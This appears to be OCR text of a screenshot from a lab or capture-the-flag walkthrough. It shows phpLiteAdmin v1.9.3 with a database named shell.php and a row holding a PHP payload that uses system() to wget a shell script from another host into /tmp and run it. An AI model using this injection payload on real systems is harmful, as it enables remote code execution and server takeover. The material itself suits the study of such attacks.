 phpinfo()
phpLiteAdmin
192.168.10.155/dbadmin/test_db.php?table=shell&action=row_view
最常访问
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] shell
Create New Database [?]
Create
Log Out
/usr/databases/shell.php → shell
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "shell" LIMIT 0, 30
shell
edit delete <?php system("wget 192.168.10.149/shell.txt -O /tmp/shell.php; php /tmp/shell.php");?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0016 seconds.